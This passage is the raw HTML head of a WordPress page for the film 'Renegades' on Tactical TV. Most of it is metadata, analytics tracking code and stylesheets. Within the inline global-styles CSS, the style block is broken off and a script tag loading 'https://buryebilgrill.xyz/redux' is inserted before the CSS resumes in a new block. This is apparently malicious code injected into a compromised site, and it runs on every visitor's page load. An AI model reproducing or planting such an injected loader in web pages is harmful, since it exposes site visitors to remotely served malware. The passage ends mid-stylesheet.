

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tacticaltv.com/movie/renegades/
body_size: 22493
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tacticaltv.com/xmlrpc.php">

<title>Renegades - Tactical TV</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="description" content="A team of Navy SEALs discover an underwater treasure in a Bosnian lake." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://tacticaltv.com/movie/renegades/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Tactical TV - Entertainment for the American Sportsman" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Renegades - Tactical TV" />
		<meta property="og:description" content="A team of Navy SEALs discover an underwater treasure in a Bosnian lake." />
		<meta property="og:url" content="https://tacticaltv.com/movie/renegades/" />
		<meta property="og:image" content="https://tacticaltv.com/wp-content/uploads/2024/06/Tactical-TC-LOGOTYPE-BLK-RED.png" />
		<meta property="og:image:secure_url" content="https://tacticaltv.com/wp-content/uploads/2024/06/Tactical-TC-LOGOTYPE-BLK-RED.png" />
		<meta property="og:image:width" content="5743" />
		<meta property="og:image:height" content="1080" />
		<meta property="article:published_time" content="2019-02-07T14:26:22+00:00" />
		<meta property="article:modified_time" content="2019-02-07T14:26:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Renegades - Tactical TV" />
		<meta name="twitter:description" content="A team of Navy SEALs discover an underwater treasure in a Bosnian lake." />
		<meta name="twitter:image" content="https://tacticaltv.com/wp-content/uploads/2024/06/Tactical-TC-LOGOTYPE-BLK-RED.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tacticaltv.com\/movie\/renegades\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tacticaltv.com\/#listItem","position":1,"name":"Home","item":"https:\/\/tacticaltv.com\/","nextItem":"https:\/\/tacticaltv.com\/movie\/renegades\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tacticaltv.com\/movie\/renegades\/#listItem","position":2,"name":"Renegades","previousItem":"https:\/\/tacticaltv.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/tacticaltv.com\/#organization","name":"Tactical TV","description":"Entertainment for the American Sportsman Entertainment for the American Sportsman.","url":"https:\/\/tacticaltv.com\/","logo":{"@type":"ImageObject","url":"https:\/\/tacticaltv.com\/wp-content\/uploads\/2024\/06\/Tactical-TC-Combo-BLK-RED.png","@id":"https:\/\/tacticaltv.com\/movie\/renegades\/#organizationLogo","width":1510,"height":1080},"image":{"@id":"https:\/\/tacticaltv.com\/movie\/renegades\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/tacticaltv.com\/author\/admin\/#author","url":"https:\/\/tacticaltv.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/tacticaltv.com\/movie\/renegades\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d6209d8fc86704a1421620adc943a378?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/tacticaltv.com\/movie\/renegades\/#webpage","url":"https:\/\/tacticaltv.com\/movie\/renegades\/","name":"Renegades - Tactical TV","description":"A team of Navy SEALs discover an underwater treasure in a Bosnian lake.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tacticaltv.com\/#website"},"breadcrumb":{"@id":"https:\/\/tacticaltv.com\/movie\/renegades\/#breadcrumblist"},"author":{"@id":"https:\/\/tacticaltv.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/tacticaltv.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/tacticaltv.com\/wp-content\/uploads\/2019\/02\/vodi-movie-poster.png","@id":"https:\/\/tacticaltv.com\/movie\/renegades\/#mainImage","width":342,"height":565},"primaryImageOfPage":{"@id":"https:\/\/tacticaltv.com\/movie\/renegades\/#mainImage"},"datePublished":"2019-02-07T14:26:22-05:00","dateModified":"2019-02-07T14:26:22-05:00"},{"@type":"WebSite","@id":"https:\/\/tacticaltv.com\/#website","url":"https:\/\/tacticaltv.com\/","name":"Tactical TV","description":"Entertainment for the American Sportsman","inLanguage":"en-US","publisher":{"@id":"https:\/\/tacticaltv.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tactical TV &raquo; Feed" href="https://tacticaltv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tactical TV &raquo; Comments Feed" href="https://tacticaltv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tactical TV &raquo; Renegades Comments Feed" href="https://tacticaltv.com/movie/renegades/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4GBQCNZ265"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tacticaltv.com\/movie\/renegades\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4GBQCNZ265',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4GBQCNZ265', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tacticaltv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tacticaltv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='vodi-comingsoon-launch-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/comingsoon-launch-section/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-viewcounts-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-viewcounts-section/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-faq-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/faq-section/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-features-list-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-features-list/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-featured-video-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-featured-video/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-tabs-features-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-tabs-features/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-movies-carousel-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-movies-carousel/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-featured-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-featured-section/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-landing-hero-banner-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/landing-hero-banner/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-full-width-banner-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-full-width-banner/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-video-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/video-section/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-tv-show-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/tv-show-section/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-hot-premieres-block-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/hot-premieres-block/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-movie-section-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/movie-section-aside-header/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-video-section-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/video-section-aside-header/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-movies-carousel-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-movies-carousel-aside-header/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-videos-carousel-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-videos-carousel-aside-header/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-movies-carousel-nav-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-movies-carousel-nav-header/style.min.css?ver=1647023272' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-videos-carousel-nav-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-videos-carousel-nav-header/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-movies-carousel-flex-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-movies-carousel-flex-header/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-videos-carousel-flex-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-videos-carousel-flex-header/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='section-featured-post-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-featured-post/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='videos-with-featured-video-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/videos-with-featured-video/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-featured-movies-carousel-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/featured-movies-carousel/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-featured-movie-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-featured-movie/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-featured-tv-show-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-featured-tv-show/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-banner-with-section-tv-shows-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/banner-with-section-tv-shows/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-blog-list-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/blog-list-section/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-blog-grid-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/blog-grid-section/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-blog-tab-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/blog-tab-section/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-slider-movies-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/slider-movies/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-live-videos-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-live-videos/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-videos-slider-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/videos-slider/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-movies-slider-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/movies-slider/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-tv-shows-slider-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/tv-shows-slider/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-coming-soon-videos-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-coming-soon-videos/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-movies-list-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/movies-list/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-blog-grid-with-list-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/blog-grid-with-list-section/style.min.css?ver=1647023278' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-recent-comments-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/recent-comments/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-event-category-list-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-event-category-list/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-featured-blog-with-blog-grid-section-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/featured-blog-with-blog-grid-section/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-active-videos-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/active-videos/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-playlist-carousel-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-playlist-carousel/style.min.css?ver=1647023275' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-tv-episodes-carousel-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-tv-episodes-carousel-aside-header/style.min.css?ver=1647023273' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-tv-episodes-carousel-flex-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-tv-episodes-carousel-flex-header/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-tv-show-section-aside-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/tv-show-section-aside-header/style.min.css?ver=1647023277' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-section-tv-shows-carousel-nav-header-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/section-tv-shows-carousel-nav-header/style.min.css?ver=1647023272' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-episodes-with-featured-episode-css' href='https://tacticaltv.com/wp-content/plugins/vodi-extensions/assets/css/gutenberg-blocks/episodes-with-featured-episode/style.min.css?ver=1647023274' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-block-styles-css' href='https://tacticaltv.com/wp-content/themes/vodi/assets/css/gutenberg-blocks.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 